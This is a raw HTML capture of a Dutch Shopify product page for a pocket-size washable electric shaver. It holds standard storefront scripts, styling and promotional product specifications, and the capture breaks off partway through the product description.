

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kaufroom.com/products/electric
body_size: 63037
content:
<!doctype html>
<html class="no-js" lang="nl">
  <head>
    <meta name="facebook-domain-verification" content="c9gu55z8l08wo0lwxz4ycdz3t92ayu" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="facebook-domain-verification" content="v29vb9tjgzq6cubkn0wrxwus680kqq" />
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://kaufroom.com/products/electric">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//kaufroom.com/cdn/shop/files/kaufroom2.png?crop=center&height=32&v=1689663879&width=32"><title>
      Wasbaar elektrisch scheerapparaat in zakformaat
 &ndash; Kaufroom</title>

    
      <meta name="description" content="??De dunste, lichtste, handigste en beste scheerervaring. ?Ook het beste valentijnscadeau voor hem?   Niemand wil een enorm elektrisch scheerapparaat meenemen op reis, omdat het te omvangrijk en moeilijk mee te nemen is. Ons draagbare mini elektrische scheerapparaat is gemakkelijk mee te nemen in je jeanszak en zeer ge">
    

    

<meta property="og:site_name" content="Kaufroom">
<meta property="og:url" content="https://kaufroom.com/products/electric">
<meta property="og:title" content="Wasbaar elektrisch scheerapparaat in zakformaat">
<meta property="og:type" content="product">
<meta property="og:description" content="??De dunste, lichtste, handigste en beste scheerervaring. ?Ook het beste valentijnscadeau voor hem?   Niemand wil een enorm elektrisch scheerapparaat meenemen op reis, omdat het te omvangrijk en moeilijk mee te nemen is. Ons draagbare mini elektrische scheerapparaat is gemakkelijk mee te nemen in je jeanszak en zeer ge"><meta property="og:image" content="http://kaufroom.com/cdn/shop/files/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212">
  <meta property="og:image:secure_url" content="https://kaufroom.com/cdn/shop/files/4_f1907379-610c-4492-8e1b-32eabe7871b2.jpg?v=1711011212">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="23,98">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Wasbaar elektrisch scheerapparaat in zakformaat">
<meta name="twitter:description" content="??De dunste, lichtste, handigste en beste scheerervaring. ?Ook het beste valentijnscadeau voor hem?   Niemand wil een enorm elektrisch scheerapparaat meenemen op reis, omdat het te omvangrijk en moeilijk mee te nemen is. Ons draagbare mini elektrische scheerapparaat is gemakkelijk mee te nemen in je jeanszak en zeer ge">


    <script src="//kaufroom.com/cdn/shop/t/19/assets/global.js?v=55012387985970073961752141245" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/79299051831/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="0f286a899755be96c35dbbad918948a1">
<meta id="in-context-paypal-metadata" data-shop-id="79299051831" data-venmo-supported="false" data-environment="production" data-locale="nl_NL" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/json+oembed" href="https://kaufroom.com/products/electric.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=nl-NL"></script>
<script id="shopify-features" type="application/json">{"accessToken":"0f286a899755be96c35dbbad918948a1","betas":["rich-media-storefront-analytics"],"domain":"kaufroom.com","predictiveSearch":true,"shopId":79299051831,"locale":"nl"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kaufroom.myshopify.com";
Shopify.locale = "nl";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"20250710 露营风扇","id":179287261495,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "kaufroom.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//kaufroom.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_vOV-a8uK.nl.esm.js"></script>
<script defer="defer" async type="module" src="//kaufroom.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CJhj07vB.esm.js"></script>
<script defer="defer" async type="module" src="//kaufroom.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CUgVXUZf.esm.js"></script>
<script type="module">
  await import("//kaufroom.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_vOV-a8uK.nl.esm.js");
await import("//kaufroom.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CJhj07vB.esm.js");
await import("//kaufroom.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CUgVXUZf.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-14T10\u0026shop=kaufroom.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":79299051831,"offset":28800,"reqid":"d30ea575-72ce-4219-bda3-bb3c5efa0108-1769738227","pageurl":"kaufroom.com\/products\/electric","u":"f5020c44cf38","p":"product","rtyp":"product","rid":9307038613815};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beschermd door hCaptcha',privacyText:'Privacy',termsText:'Voorwaarden'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//kaufroom.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://kaufroom.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://kaufroom.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://kaufroom.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//kaufroom.com/cdn/shop/t/19/compiled_assets/scripts.js?v=1498"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 160, 111, 62;
        --color-base-accent-1: 160, 111, 62;
        --color-base-accent-2: 50, 50, 50;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #a06f3e;
        --gradient-base-accent-2: #323232;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//kaufroom.com/cdn/shop/t/19/assets/base.css?v=179367208215292888651752141245" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//kaufroom.com/cdn/shop/t/19/assets/component-predictive-search.css?v=165644661289088488651752141245" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//kaufroom.com/cdn/shop/t/19/assets/jquery-1.12.0.min.js?v=180303338299147220221752141245"></script>
    <!-- swiper start -->
    <link href="//kaufroom.com/cdn/shop/t/19/assets/swiper-bundle.min.css?v=32580301902861200971752141245" rel="stylesheet" type="text/css" media="all" />
    <script src="//kaufroom.com/cdn/shop/t/19/assets/swiper-bundle.min.js?v=28194778530873860331752141245"></script>
    <!-- swiper end -->





<!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "ulobavb4ki");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":9307038613815,"title":"Wasbaar elektrisch scheerapparaat in zakformaat","handle":"electric","description":"\u003ch3 style=\"text-align: center;\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e??De dunste, lichtste, handigste en beste scheerervaring.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003cspan style=\"color: #c4ab1b;\"\u003e\u003cem\u003e\u003cstrong\u003e?Ook het beste valentijnscadeau voor hem?\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e \u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0586\/3718\/9283\/files\/g1_e6503a3c-fa78-4a40-9bb5-15eefab68077_480x480.gif?v=1640686743\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eNiemand wil een enorm elektrisch scheerapparaat meenemen op reis, omdat het te omvangrijk en moeilijk mee te nemen is. Ons draagbare mini elektrische scheerapparaat is gemakkelijk mee te nemen in je jeanszak en zeer geschikt om mee te nemen.\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #931919;\"\u003e\u003cstrong\u003eJe kunt je baard altijd en overal reinigen en een perfect imago behouden.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0586\/3718\/9283\/files\/g2_be475d68-f808-42cf-918a-94c82258b3c4_480x480.gif?v=1640686797\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBELANGRIJKSTE KENMERKEN\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eBeter scheereffect:\u003c\/strong\u003e Het 0,1 mm dunne roestvrijstalen scheerblad zorgt voor een gladder en comfortabeler scheereffect. Het verwijdert de haartjes vanaf de wortel en zorgt voor het schoonste scheerresultaat en een effectievere ontharing.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eNauwkeurig en pijnloos scheren:\u003c\/strong\u003e De motorsnelheid is maximaal 6600rpm, twee keer die van een gewoon elektrisch scheerapparaat, wat zorgt voor nauwkeurig en veilig scheren. Zelfs bij een laag vermogen kan de motorsnelheid worden gestabiliseerd en wordt effectief voorkomen dat de baard vast komt te zitten in het scheermes, waardoor pijnloos scheren wordt bereikt.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0586\/3718\/9283\/files\/3_63a3706d-391a-465c-b104-fd2009473a97_480x480.jpg?v=1640686824\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eScheermes in zakformaat:\u003c\/strong\u003e Dankzij het compacte formaat kun je hem gemakkelijk in je jeanszak stoppen en bij je dragen. Geschikt voor vliegreizen, zakenreizen, gebruik op kantoor, in de auto, onderweg, op de camping, enz.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eWaterdicht \u0026amp; Wasbaar:\u003c\/strong\u003e Het is IPX7 waterdicht en kan over het hele lichaam worden gewassen. Je kunt het blad ook losschroeven en onder de kraan wassen, zodat het schoon blijft zonder te roesten. Het blijft lang scherp.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0586\/3718\/9283\/files\/6_7bd4d3ce-deee-4d76-9637-740e6e94127b_480x480.jpg?v=1640686858\" alt=\"\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eGeweldig cadeau:\u003c\/strong\u003e Het is een geweldig cadeau voor een vriend, man, vader, vrienden op verjaardagen, vaderdag, valentijnsdag, Kerstmis, Thanksgiving, Nieuwjaar, enz.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eSnel opladen:\u003c\/strong\u003e Snel opgeladen in 1 uur, die kan worden gebruikt voor meer dan 60 minuten, en stand-by voor 90 dagen. Type-c interface wordt gebruikt voor handig opladen, je kunt hem opladen via de computer, laptop, powerbank, enz.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003eSPECIFICATIES\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eMateriaal\u003c\/strong\u003e: Aluminiumlegering\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eKleur\u003c\/strong\u003e: Groen, Zwart\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eProduct Maat:\u003c\/strong\u003e 7 * 4.1cm \/ 2.76 \"* 1.61\"\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eGewicht:\u003c\/strong\u003e 77g\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eWaterdicht:\u003c\/strong\u003e IPX7\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eNominale spanning:\u003c\/strong\u003e 5V\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eNominaal vermogen:\u003c\/strong\u003e 2W\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eOplaadinterface:\u003c\/strong\u003e TYPE-C\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eOplaadtijd:\u003c\/strong\u003e 1 uur snel opladen\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eDuurzaamheid:\u003c\/strong\u003e Meer dan 60 minuten\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eStand-by tijd:\u003c\/strong\u003e 90 dagen\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\" data-mce-fragment=\"1\"\u003e\u003cstrong 